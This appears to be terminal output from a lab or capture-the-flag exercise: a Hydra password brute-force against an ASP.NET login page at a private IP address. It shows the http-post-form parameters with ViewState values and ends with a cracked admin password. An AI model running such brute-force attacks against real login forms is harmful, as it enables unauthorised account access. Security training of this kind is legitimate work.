 Hydra (http://www.thc.org/thc-hydra) starting at 2022-02-06 05:49:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
[DATA] attacking http-post-form://10.10.10.243:80//Account/login.aspx?ReturnURL=%2fadmin%2f
Quq%2FrLlcqkHp4vyy4V1aTB7QO0FNTzdfeZAAipDvdYYJyn2HZAldgMmAhabdCK0i5k5uWuUY0ZckI49aaz0Nlbepc
MkqLgadfOFnJb1zVkmfp7eGZSWGuPfUyN%2BOzai9INNlAdtcsQMuFNeDKZ%2FbJ1r9TEjVfb0Xn0tLnhp2gZzBqQxM
2FB05UsuUcdBiejW7w0DtIHVPUZ&__EVENTVALIDATION=NZkf7ly4jxngqyNzKReBOZgKjoGWKjdQV8OXUP4LXtIcA
4iFwOUS%2FVIvCfz0n%2FG4I44hiqFQNUWt6GSIek1SE1IgvpqY63af6XNT7xH4h9pkd107ZU&ctl00%24MainConte
%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed
[STATUS] 736.00 tries/min, 736 tries in 00:01h, 14343662 to do in 324:49h, 16 active
[80][http-post-form] host: 10.10.10.243   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-02-06 05:51:11
root@ip-10-10-34-37:~#